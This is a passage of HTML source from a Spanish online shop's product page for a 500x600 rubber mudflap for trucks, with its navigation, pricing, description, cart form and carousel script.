  <a href="#" data-cate-id="35" data-cate-name="VOLVO" class="cate-item cate-level-4" >----VOLVO</a>
  <a href="#" data-cate-id="45" data-cate-name="PEGASO" class="cate-item cate-level-4" >----PEGASO</a>
  <a href="#" data-cate-id="46" data-cate-name="BARREIROS" class="cate-item cate-level-4" >----BARREIROS</a>
  <a href="#" data-cate-id="23" data-cate-name="Faldones personalizados" class="cate-item cate-level-3" >---Faldones personalizados</a>
  <a href="#" data-cate-id="18" data-cate-name="Faldones estándar" class="cate-item cate-level-3" >---Faldones estándar</a>
  <a href="#" data-cate-id="32" data-cate-name="Faldones traseros " class="cate-item cate-level-3" >---Faldones traseros </a>
  <a href="#" data-cate-id="15" data-cate-name="Accesorios" class="cate-item cate-level-2" >--Accesorios</a>
  <a href="#" data-cate-id="29" data-cate-name="Calzos de rueda" class="cate-item cate-level-3" >---Calzos de rueda</a>
  <a href="#" data-cate-id="28" data-cate-name="Depósitos de agua" class="cate-item cate-level-3" >---Depósitos de agua</a>
  <a href="#" data-cate-id="26" data-cate-name="Bandas laterales" class="cate-item cate-level-3" >---Bandas laterales</a>
  <a href="#" data-cate-id="30" data-cate-name="Portaextintores" class="cate-item cate-level-3" >---Portaextintores</a>
  <a href="#" data-cate-id="27" data-cate-name="Topes traseros" class="cate-item cate-level-3" >---Topes traseros</a>
  <a href="#" data-cate-id="16" data-cate-name="Kits de rueda" class="cate-item cate-level-2" >--Kits de rueda</a>
  
				</div>
			</div>
			<button type="submit" id="leo_search_top_button" class="btn btn-default button button-small"><span><i class="leofal leofa-search" aria-hidden="true"></i></span></button> 
		</div>
	</form>
</div>
<script type="text/javascript">
	var blocksearch_type = 'top';
</script>
<!-- /Block search module -->
<!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<div id="_desktop_cart">
  <div class="blockcart cart-preview inactive" data-refresh-url="//www.mundocaucho.com/module/ps_shoppingcart/ajax">
    <div class="header">
              <i class="leofal fa-shopping-basket" aria-hidden="true"></i>
        <span class="cart-products-count">0</span>
        <span class="price">0,00 €</span>
          </div>
  </div>
</div>

    </div>            </div>
</div>
</div>
    <!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
<div class="wrapper"
>

<div class="container">
    <div        class="row box3-h1 ApRow  has-bg bg-boxed"
                            style="background: no-repeat;"        data-bg_data=" no-repeat"        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-3 col-lg-6 col-md-6 col-sm-6 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApHtml">
	                    <div class="block_content"><p><i class="leofal leofa-phone"></i> Llámanos:&nbsp;<a href="tel:+34937133422" style="font-weight: 800; color: #565969;" data-mce-href="tel:+34937133422" data-mce-style="font-weight: 800; color: #565969;">93 713 34 22</a></p></div>
    	</div>
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-3 col-lg-6 col-md-6 col-sm-6 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApHtml">
	                    <div class="block_content"><p><i class="leofal leofa-envelope"></i> Email: <a href="https://www.mundocaucho.com/contactanos" data-mce-href="https://www.mundocaucho.com/contactanos">hola@mundocaucho.com</a></p></div>
    	</div>
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-3 col-lg-6 col-md-6 col-sm-6 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApHtml">
	                    <div class="block_content"><p><i class="leofal leofa-store"></i><a href='https://www.google.com/maps/place/Mundocaucho/@41.5580785,2.16105,15z/data=!4m6!3m5!1s0x12a4bfc1749cf60d:0x60f43f85c38b41e5!8m2!3d41.5580785!4d2.16105!16s%2Fg/11c1pm9r25?entry=ttu' target='_blank' style="color: #565969;">¿Dónde puedes encontrarnos?</a></p></div>
    	</div>
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-3 col-lg-6 col-md-6 col-sm-6 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApHtml">
	                    <div class="block_content"><p><i class="leofal leofa-clock"></i>Lunes - Sábado 8:00 - 18:30</p></div>
    	</div>
    </div>            </div>
</div>
</div>
    </div>
          </div>
  
		  
      </header>
      
        
<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
      
      <section id="wrapper">
       
              <div class="container">
                
            <nav data-depth="4" class="breadcrumb hidden-sm-down">
  <ol>
    
              
          <li>
                          <a href="https://www.mundocaucho.com/"><span>Inicio</span></a>
                      </li>
        
              
          <li>
                          <a href="https://www.mundocaucho.com/13-faldillas-para-camiones"><span>Faldillas para camiones</span></a>
                      </li>
        
              
          <li>
                          <a href="https://www.mundocaucho.com/18-faldones-estandar"><span>Faldones estándar</span></a>
                      </li>
        
              
          <li>
                          <span>Faldón de caucho 500x600</span>
                      </li>
        
          
  </ol>
</nav>          
          <div class="row">
            

            
  <div id="content-wrapper" class="col-lg-12 col-xs-12 js-content-wrapper">
    
    

      
<section id="main" class="product-detail product-image-thumbs-bottom product-image-thumbs product-thumbs-bottom" itemscope itemtype="https://schema.org/Product">
  <meta itemprop="url" content="https://www.mundocaucho.com/faldones-estandar/118-79-faldon-de-caucho-500x600.html#/25-filo-negro"><div class="row"><div class="col-form_id-form_9367402777406408 col-md-6 col-lg-6 col-xl-6 col-sm-12 col-xs-12 col-sp-12">


  <section class="page-content" id="content" data-templateview="bottom" data-numberimage="5" data-numberimage1200="5" data-numberimage992="4" data-numberimage768="3" data-numberimage576="3" data-numberimage480="2" data-numberimage360="2" data-templatemodal="1" data-templatezoomtype="in_scrooll" data-zoomposition="right" data-zoomwindowwidth="400" data-zoomwindowheight="400">
    
      <div class="images-container">
        
                  
            <div class="product-cover">
              
                <ul class="product-flags">
                                  </ul>
              
                              <img id="zoom_product" data-type-zoom="" class="js-qv-product-cover img-fluid" src="https://www.mundocaucho.com/222-large_default/faldon-de-caucho-500x600.jpg" alt="Faldón de caucho 500x600" title="Faldón de caucho 500x600" itemprop="image">
                <div class="layer hidden-sm-down" data-toggle="modal" data-target="#product-modal">
                  <i class="material-icons zoom-in">&#xE8FF;</i>
                </div>
                          </div>
          

          
            <div id="thumb-gallery" class="product-thumb-images">
                                                <div class="thumb-container  active ">
                    <a href="javascript:void(0)" data-image="https://www.mundocaucho.com/222-large_default/faldon-de-caucho-500x600.jpg" data-zoom-image="https://www.mundocaucho.com/222-large_default/faldon-de-caucho-500x600.jpg"> 
                      <img
                        class="thumb js-thumb  selected "
                        data-image-medium-src="https://www.mundocaucho.com/222-medium_default/faldon-de-caucho-500x600.jpg"
                        data-image-large-src="https://www.mundocaucho.com/222-large_default/faldon-de-caucho-500x600.jpg"
                        src="https://www.mundocaucho.com/222-home_default/faldon-de-caucho-500x600.jpg"
                        alt="Faldón de caucho 500x600"
                        title="Faldón de caucho 500x600"
                        itemprop="image"
                      >
                    </a>
                  </div>
                                  <div class="thumb-container ">
                    <a href="javascript:void(0)" data-image="https://www.mundocaucho.com/224-large_default/faldon-de-caucho-500x600.jpg" data-zoom-image="https://www.mundocaucho.com/224-large_default/faldon-de-caucho-500x600.jpg"> 
                      <img
                        class="thumb js-thumb "
                        data-image-medium-src="https://www.mundocaucho.com/224-medium_default/faldon-de-caucho-500x600.jpg"
                        data-image-large-src="https://www.mundocaucho.com/224-large_default/faldon-de-caucho-500x600.jpg"
                        src="https://www.mundocaucho.com/224-home_default/faldon-de-caucho-500x600.jpg"
                        alt=""
                        title=""
                        itemprop="image"
                      >
                    </a>
                  </div>
                                          </div>
            
                          <div class="arrows-product-fake slick-arrows">
                <button class="slick-prev slick-arrow" aria-label="Previous" type="button" >Anterior</button>
                <button class="slick-next slick-arrow" aria-label="Next" type="button">Siguiente</button>
              </div>
                      
                
        
      </div>
    
  </section>



  <div class="modal fade js-product-images-modal leo-product-modal" id="product-modal" data-thumbnails=".product-images-118">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-body">
                <figure>
                      <img
              class="js-modal-product-cover product-cover-modal"
              width="1000"
              src="https://www.mundocaucho.com/222-large_default/faldon-de-caucho-500x600.jpg"
                              alt="Faldón de caucho 500x600"
                title="Faldón de caucho 500x600"
                            height="1000"
            >
                    <figcaption class="image-caption">
          
            <div id="product-description-short"><ul><li><strong>Faldón de caucho</strong></li>
<li><strong>Medidas: 500 x 600</strong></li>
<li><strong>Sistema anti-spray ( Nº Homologación <strong>e9*109/2011*109/2011*3000*00 )</strong></strong></li>
<li><strong><strong>Sencillo montaje</strong></strong></li>
<li><strong>Filo disponible en dos colores: blanco o liso</strong></li>
</ul></div>
          
        </figcaption>
        </figure>
        <aside id="thumbnails" class="thumbnails js-thumbnails text-sm-center">
          
            <div class="product-images js-modal-product-images product-images-118">
                              <div class="thumb-container js-thumb-container">
                  <img
                      data-image-large-src="https://www.mundocaucho.com/222-large_default/faldon-de-caucho-500x600.jpg"
                      class="thumb js-modal-thumb img-fluid"
                      src="https://www.mundocaucho.com/222-medium_default/faldon-de-caucho-500x600.jpg"
                                              alt="Faldón de caucho 500x600"
                        title="Faldón de caucho 500x600"
                                            width="452"
                     
                    >
                </div>
                              <div class="thumb-container js-thumb-container">
                  <img
                      data-image-large-src="https://www.mundocaucho.com/224-large_default/faldon-de-caucho-500x600.jpg"
                      class="thumb js-modal-thumb img-fluid"
                      src="https://www.mundocaucho.com/224-medium_default/faldon-de-caucho-500x600.jpg"
                                              alt="Faldón de caucho 500x600"
                                            width="452"
                     
                    >
                </div>
               
            </div>
            
        </aside>
      </div>
    </div><!-- /.modal-content -->
  </div><!-- /.modal-dialog -->
</div><!-- /.modal -->
                            </div><div class="col-form_id-form_15874367062488778 col-md-6 col-lg-6 col-xl-6 col-sm-12 col-xs-12 col-sp-12">

	
		<h1 class="h1 product-detail-name" itemprop="name">Faldón de caucho 500x600</h1>
	



	<div class="product-additional-info js-product-additional-info">
  

      <div class="social-sharing">
      <span>Compartir</span>
      <ul>
        <li class="facebook icon-gray"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.mundocaucho.com%2Ffaldones-estandar%2F118-faldon-de-caucho-500x600.html" class="text-hide" title="Compartir" target="_blank" rel="noopener noreferrer">Compartir</a></li>
        <li class="twitter icon-gray"><a href="https://twitter.com/intent/tweet?text=Fald%C3%B3n+de+caucho+500x600 https%3A%2F%2Fwww.mundocaucho.com%2Ffaldones-estandar%2F118-faldon-de-caucho-500x600.html" class="text-hide" title="Tuitear" target="_blank" rel="noopener noreferrer">Tuitear</a></li>
        <li class="pinterest icon-gray"><a href="https://www.pinterest.com/pin/create/button/?media=https%3A%2F%2Fwww.mundocaucho.com%2F222%2Ffaldon-de-caucho-500x600.jpg&amp;url=https%3A%2F%2Fwww.mundocaucho.com%2Ffaldones-estandar%2F118-faldon-de-caucho-500x600.html" class="text-hide" title="Pinterest" target="_blank" rel="noopener noreferrer">Pinterest</a></li>
              </ul>
    </div>
  

</div>


	  <div class="product-prices js-product-prices">
    
          

    
      <div
        class="product-price h5 ">

        <div class="current-price">
          <span class='current-price-value' content="19.43">
                                      19,43 €
                      </span>

                  </div>

        
                  
      </div>
    

    
          

    
          

    
          

    

    <div class="tax-shipping-delivery-label">
              Impuestos incluidos
            
      
                                          </div>
  </div>



  <div id="product-description-short-118" class="description-short" itemprop="description"><ul><li><strong>Faldón de caucho</strong></li>
<li><strong>Medidas: 500 x 600</strong></li>
<li><strong>Sistema anti-spray ( Nº Homologación <strong>e9*109/2011*109/2011*3000*00 )</strong></strong></li>
<li><strong><strong>Sencillo montaje</strong></strong></li>
<li><strong>Filo disponible en dos colores: blanco o liso</strong></li>
</ul></div>

<div class="product-actions">
  
    <form action="https://www.mundocaucho.com/carrito" method="post" id="add-to-cart-or-refresh">
      <input type="hidden" name="token" value="b5918182d15e1cb3b1747042537f7689">
      <input type="hidden" name="id_product" value="118" id="product_page_product_id">
      <input type="hidden" name="id_customization" value="0" id="product_customization_id">

      
        <div class="product-variants js-product-variants">
          <div class="clearfix product-variants-item">
      <span class="control-label">Filo: 
                      Negro                                      </span>
              <ul id="group_4">
                      <li class="float-xs-left input-container">
              <label aria-label="Negro">
                <input class="input-color" type="radio" data-product-attribute="4" name="group[4]" value="25" title="Negro" checked="checked">
                <span
                                      class="color" style="background-color: #100200"
                                  ><span class="attribute-name sr-only">Negro</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Blanco">
                <input class="input-color" type="radio" data-product-attribute="4" name="group[4]" value="26" title="Blanco">
                <span
                                      class="color" style="background-color: #f6f6f6"
                                  ><span class="attribute-name sr-only">Blanco</span></span>
              </label>
            </li>
                  </ul>
          </div>
      </div>
      

      
              

      
        <section class="product-discounts js-product-discounts">
  </section>
      

      
        <div class="product-add-to-cart js-product-add-to-cart">
      <span class="control-label">Cantidad</span>

    
      <div class="product-quantity clearfix">
        <div class="qty clearfix">
          <input
            type="number"
            name="qty"
            id="quantity_wanted"
            inputmode="numeric"
            pattern="[0-9]*"
                          value="1"
              min="1"
                        class="input-group"
            min="1"
            aria-label="Cantidad"
          >
        </div>
        <div class="add">
          <button class="btn btn-primary add-to-cart" data-button-action="add-to-cart" type="submit" >
            Añadir al carrito
          </button>
          <div class="leo-compare-wishlist-button">

            <div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="118" data-id-product-attribute="79" title="Lista de deseos">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="leofal fa-heart"></i>
				<span class="btn-title">Añadir a favoritos</span>
			</span>
		</a>
	</div> 
                        
          </div> 
          
        </div>
        
      </div>
      <div class="clearfix"></div>
    
    
      <span id="product-availability" class="js-product-availability">
                              <i class="material-icons rtl-no-flip product-available">&#xE5CA;</i>
                    En stock
              </span>
    
    
      <p class="product-minimal-quantity js-product-minimal-quantity">
              </p>
    
  </div>
      

      
        <input class="product-refresh ps-hidden-by-js" name="refresh" type="submit" value="Actualizar">
      
    </form>
  
</div>

  <div class="blockreassurance_product">
            <div>
            <span class="item-product">
                                                        <img class="svg invisible" src="/modules/blockreassurance/views/img/reassurance/pack2/security.svg">
                                    &nbsp;
            </span>
                          <span class="block-title" style="color:#000000;">Pago seguro</span>
              <p style="color:#000000;">Pago 100% seguro a través de pasarelas de pago.</p>
                    </div>
            <div>
            <span class="item-product">
                                                        <img class="svg invisible" src="/modules/blockreassurance/views/img/reassurance/pack2/carrier.svg">
                                    &nbsp;
            </span>
                          <span class="block-title" style="color:#000000;">Envíos rápidos</span>
              <p style="color:#000000;">Envío de pedidos rápidos. Recibe tu productos en 48/72h.</p>
                    </div>
            <div>
            <span class="item-product">
                                                        <img class="svg invisible" src="/modules/blockreassurance/views/img/reassurance/pack2/parcel.svg">
                                    &nbsp;
            </span>
                          <span class="block-title" style="color:#000000;">Seguimiento de pedido</span>
              <p style="color:#000000;">Realiza un seguimiento de tu pedido online.</p>
                    </div>
        <div class="clearfix"></div>
</div>


                            </div><div class="col-form_id-form_4666379129988496 col-md-12 col-lg-12 col-xl-12 col-sm-12 col-xs-12 col-sp-12">

	<div class="product-tabs tabs">
	  	<ul class="nav nav-tabs" role="tablist">
		    		    	<li class="nav-item">
				   <a
					 class="nav-link active js-product-nav-active"
					 data-toggle="tab"
					 href="#description"
					 role="tab"
					 aria-controls="description"
					  aria-selected="true">Descripción</a>
				</li>
	    			    <li class="nav-item">
				<a
				  class="nav-link"
				  data-toggle="tab"
				  href="#product-details"
				  role="tab"
				  aria-controls="product-details"
				  >Detalles del producto</a>
			</li>
		    		    			
	  	</ul>

	  	<div class="tab-content" id="tab-content">
		   	<div class="tab-pane fade in active js-product-tab-active " id="description" role="tabpanel">
		     	
		       		<div class="product-description"><p>Las medidas de este faldón de caucho de primera calidad, son: </p>
<p>Ancho = 500</p>
<p>Alto = 600</p>
<p> </p>
<p>Es apto para vehículos industriales, y su instalación, rápida y sencilla, contribuirá a aumentar su seguridad gracias al sistema anti-spray mediante rayas que incorpora. ( Nº Homologación e9*109/2011*109/2011*3000*00 ).</p>
<p> </p>
<p>La faldilla presenta, mediante Serigrafía, nuestro logo en color blanco. Son posibles dos acabados: con el <strong>filo liso</strong> ( negro ) o <strong>blanco</strong>. <strong>Elija</strong> el que más se adapte a sus gustos y necesidades.</p>
<p> </p></div>
		     	
		   	</div>

		   	
		     	<div class="js-product-details tab-pane fade"
     id="product-details"
     data-product="{&quot;id_shop_default&quot;:&quot;1&quot;,&quot;id_manufacturer&quot;:&quot;0&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;reference&quot;:&quot;K5060&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;delivery_in_stock&quot;:null,&quot;delivery_out_stock&quot;:null,&quot;id_category_default&quot;:&quot;18&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;online_only&quot;:&quot;0&quot;,&quot;ecotax&quot;:0,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;low_stock_threshold&quot;:null,&quot;low_stock_alert&quot;:&quot;0&quot;,&quot;price&quot;:&quot;19,43\u00a0\u20ac&quot;,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.000000&quot;,&quot;customizable&quot;:&quot;0&quot;,&quot;text_fields&quot;:&quot;0&quot;,&quot;uploadable_files&quot;:&quot;0&quot;,&quot;redirect_type&quot;:&quot;404&quot;,&quot;id_type_redirected&quot;:&quot;0&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;available_date&quot;:null,&quot;show_condition&quot;:&quot;0&quot;,&quot;condition&quot;:&quot;new&quot;,&quot;show_price&quot;:&quot;1&quot;,&quot;indexed&quot;:&quot;1&quot;,&quot;visibility&quot;:&quot;both&quot;,&quot;cache_default_attribute&quot;:&quot;79&quot;,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;date_add&quot;:&quot;2015-10-20 09:36:29&quot;,&quot;date_upd&quot;:&quot;2020-02-26 09:45:25&quot;,&quot;pack_stock_type&quot;:&quot;3&quot;,&quot;meta_description&quot;:&quot;&quot;,&quot;meta_keywords&quot;:&quot;&quot;,&quot;meta_title&quot;:&quot;&quot;,&quot;link_rewrite&quot;:&quot;faldon-de-caucho-500x600&quot;,&quot;name&quot;:&quot;Fald\u00f3n de caucho 500x600&quot;,&quot;description&quot;:&quot;&lt;p&gt;Las medidas de este fald\u00f3n de caucho de primera calidad, son:\u00a0&lt;\/p&gt;\n&lt;p&gt;Ancho = 500&lt;\/p&gt;\n&lt;p&gt;Alto = 600&lt;\/p&gt;\n&lt;p&gt; &lt;\/p&gt;\n&lt;p&gt;Es apto para veh\u00edculos industriales, y su instalaci\u00f3n, r\u00e1pida y sencilla, contribuir\u00e1 a aumentar su seguridad gracias al sistema anti-spray mediante rayas que incorpora. ( N\u00ba Homologaci\u00f3n\u00a0e9*109\/2011*109\/2011*3000*00 ).&lt;\/p&gt;\n&lt;p&gt; &lt;\/p&gt;\n&lt;p&gt;La faldilla presenta, mediante Serigraf\u00eda, nuestro logo en color blanco. Son posibles dos acabados: con el &lt;strong&gt;filo liso&lt;\/strong&gt; ( negro ) o &lt;strong&gt;blanco&lt;\/strong&gt;. &lt;strong&gt;Elija&lt;\/strong&gt; el que m\u00e1s se adapte a sus gustos y necesidades.&lt;\/p&gt;\n&lt;p&gt; &lt;\/p&gt;&quot;,&quot;description_short&quot;:&quot;&lt;ul&gt;&lt;li&gt;&lt;strong&gt;Fald\u00f3n de caucho&lt;\/strong&gt;&lt;\/li&gt;\n&lt;li&gt;&lt;strong&gt;Medidas: 500 x 600&lt;\/strong&gt;&lt;\/li&gt;\n&lt;li&gt;&lt;strong&gt;Sistema anti-spray ( N\u00ba Homologaci\u00f3n\u00a0&lt;strong&gt;e9*109\/2011*109\/2011*3000*00 )&lt;\/strong&gt;&lt;\/strong&gt;&lt;\/li&gt;\n&lt;li&gt;&lt;strong&gt;&lt;strong&gt;Sencillo montaje&lt;\/strong&gt;&lt;\/strong&gt;&lt;\/li&gt;\n&lt;li&gt;&lt;strong&gt;Filo disponible en dos colores: blanco o liso&lt;\/strong&gt;&lt;\/li&gt;\n&lt;\/ul&gt;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id&quot;:118,&quot;id_product&quot;:118,&quot;out_of_stock&quot;:2,&quot;new&quot;:0,&quot;id_product_attribute&quot;:79,&quot;quantity_wanted&quot;:1,&quot;extraContent&quot;:[],&quot;allow_oosp&quot;:1,&quot;category&quot;:&quot;faldones-estandar&quot;,&quot;category_name&quot;:&quot;Faldones est\u00e1ndar&quot;,&quot;link&quot;:&quot;https:\/\/www.mundocaucho.com\/faldones-estandar\/118-faldon-de-caucho-500x600.html&quot;,&quot;attribute_price&quot;:0,&quot;price_tax_exc&quot;:16.06,&quot;price_without_reduction&quot;:19.4326,&quot;reduction&quot;:0,&quot;specific_prices&quot;:[],&quot;quantity&quot;:73,&quot;quantity_all_versions&quot;:173,&quot;id_image&quot;:&quot;es-default&quot;,&quot;features&quot;:[],&quot;attachments&quot;:[],&quot;virtual&quot;:0,&quot;pack&quot;:0,&quot;packItems&quot;:[],&quot;nopackprice&quot;:0,&quot;customization_required&quot;:false,&quot;attributes&quot;:{&quot;4&quot;:{&quot;id_attribute&quot;:&quot;25&quot;,&quot;id_attribute_group&quot;:&quot;4&quot;,&quot;name&quot;:&quot;Negro&quot;,&quot;group&quot;:&quot;Filo &quot;,&quot;reference&quot;:&quot;K5060&quot;,&quot;ean13&quot;:&quot;&quot;,&quot;isbn&quot;:null,&quot;upc&quot;:&quot;&quot;,&quot;mpn&quot;:null}},&quot;rate&quot;:21,&quot;tax_name&quot;:&quot;IVA ES 21%&quot;,&quot;ecotax_rate&quot;:0,&quot;unit_price&quot;:&quot;&quot;,&quot;customizations&quot;:{&quot;fields&quot;:[]},&quot;id_customization&quot;:0,&quot;is_customizable&quot;:false,&quot;show_quantities&quot;:false,&quot;quantity_label&quot;:&quot;Art\u00edculos&quot;,&quot;quantity_discounts&quot;:[],&quot;customer_group_discount&quot;:0,&quot;images&quot;:[{&quot;bySize&quot;:{&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.mundocaucho.com\/222-cart_default\/faldon-de-caucho-500x600.jpg&quot;,&quot;width&quot;:100,&quot;height&quot;:100},&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.mundocaucho.com\/222-small_default\/faldon-de-caucho-500x600.jpg&quot;,&quot;width&quot;:150,&quot;height&quot;:150},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.mundocaucho.com\/222-medium_default\/faldon-de-caucho-500x600.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.mundocaucho.com\/222-home_default\/faldon-de-caucho-500x600.jpg&quot;,&quot;width&quot;:700,&quot;height&quot;:700},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.mundocaucho.com\/222-large_default\/faldon-de-caucho-500x600.jpg&quot;,&quot;width&quot;:1000,&quot;height&quot;:1000}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.mundocaucho.com\/222-cart_default\/faldon-de-caucho-500x600.jpg&quot;,&quot;width&quot;:100,&quot;height&quot;:100},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.mundocaucho.com\/222-medium_default\/faldon-de-caucho-500x600.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.mundocaucho.com\/222-large_default\/faldon-de-caucho-500x600.jpg&quot;,&quot;width&quot;:1000,&quot;height&quot;:1000},&quot;legend&quot;:&quot;Fald\u00f3n de caucho 500x600&quot;,&quot;id_image&quot;:&quot;222&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[&quot;79&quot;]},{&quot;bySize&quot;:{&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.mundocaucho.com\/224-cart_default\/faldon-de-caucho-500x600.jpg&quot;,&quot;width&quot;:100,&quot;height&quot;:100},&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.mundocaucho.com\/224-small_default\/faldon-de-caucho-500x600.jpg&quot;,&quot;width&quot;:150,&quot;height&quot;:150},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.mundocaucho.com\/224-medium_default\/faldon-de-caucho-500x600.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.mundocaucho.com\/224-home_default\/faldon-de-caucho-500x600.jpg&quot;,&quot;width&quot;:700,&quot;height&quot;:700},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.mundocaucho.com\/224-large_default\/faldon-de-caucho-500x600.jpg&quot;,&quot;width&quot;:1000,&quot;height&quot;:1000}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.mundocaucho.com\/224-cart_default\/faldon-de-caucho-500x600.jpg&quot;,&quot;width&quot;:100,&quot;height&quot;:100},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.mundocaucho.com\/224-medium_default\/faldon-de-caucho-500x600.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.mundocaucho.com\/224-large_default\/faldon-de-caucho-500x600.jpg&quot;,&quot;width&quot;:1000,&quot;height&quot;:1000},&quot;legend&quot;:&quot;&quot;,&quot;id_image&quot;:&quot;224&quot;,&quot;cover&quot;:null,&quot;position&quot;:&quot;2&quot;,&quot;associatedVariants&quot;:[&quot;79&quot;]}],&quot;cover&quot;:{&quot;bySize&quot;:{&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.mundocaucho.com\/222-cart_default\/faldon-de-caucho-500x600.jpg&quot;,&quot;width&quot;:100,&quot;height&quot;:100},&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.mundocaucho.com\/222-small_default\/faldon-de-caucho-500x600.jpg&quot;,&quot;width&quot;:150,&quot;height&quot;:150},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.mundocaucho.com\/222-medium_default\/faldon-de-caucho-500x600.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.mundocaucho.com\/222-home_default\/faldon-de-caucho-500x600.jpg&quot;,&quot;width&quot;:700,&quot;height&quot;:700},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.mundocaucho.com\/222-large_default\/faldon-de-caucho-500x600.jpg&quot;,&quot;width&quot;:1000,&quot;height&quot;:1000}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.mundocaucho.com\/222-cart_default\/faldon-de-caucho-500x600.jpg&quot;,&quot;width&quot;:100,&quot;height&quot;:100},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.mundocaucho.com\/222-medium_default\/faldon-de-caucho-500x600.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.mundocaucho.com\/222-large_default\/faldon-de-caucho-500x600.jpg&quot;,&quot;width&quot;:1000,&quot;height&quot;:1000},&quot;legend&quot;:&quot;Fald\u00f3n de caucho 500x600&quot;,&quot;id_image&quot;:&quot;222&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[&quot;79&quot;]},&quot;has_discount&quot;:false,&quot;discount_type&quot;:null,&quot;discount_percentage&quot;:null,&quot;discount_percentage_absolute&quot;:null,&quot;discount_amount&quot;:null,&quot;discount_amount_to_display&quot;:null,&quot;price_amount&quot;:19.43,&quot;unit_price_full&quot;:&quot;&quot;,&quot;show_availability&quot;:true,&quot;availability_date&quot;:null,&quot;availability_message&quot;:&quot;En stock&quot;,&quot;availability&quot;:&quot;available&quot;}"
     role="tabpanel"
  >
  
              <div class="product-reference">
        <label class="label">Referencia </label>
        <span>K5060</span>
      </div>
      

  
      

  
      

  
    <div class="product-out-of-stock">
      
    </div>
  

  
      

    
      

  
      
</div>
		   	

		   	
		     			   	
		   	
		   			</div>
	</div>


          

    <script type="text/javascript">
      products_list_functions.push(
        function(){
          $('#category-products2').owlCarousel({
                          direction:'ltr',
                        items : 4,
            itemsCustom : false,
            itemsDesktop : [1200, 4],
            itemsDesktopSmall : [992, 3],
            itemsTablet : [768, 2],
            itemsTabletSmall : false,
            itemsMobile : [480, 1],
            singleItem : false,         // true : show only 1 item
            itemsScaleUp : false,
            slideSpeed : 200,  //  change speed when drag and drop a item
            paginationSpeed :800, // change speed when go next page

            autoPlay : false,   // time to show each item
            stopOnHover : false,
            navigation : true,
            navigationText : ["&lsaquo;", "&rsaquo;"],

            scrollPerPage :true,
            responsive :true,
            
            pagination : false,
            paginationNumbers : false,
            
            addClassActive : true,
            
            mouseDrag : true,
            touchDrag : true,

          });
        }
      ); 
    </script>

	<section class="featured-products clearfix mt-3">
  <h2>Los clientes que adquirieron este producto también compraron:</h2>
  <div class="products">
            
<div itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="product">
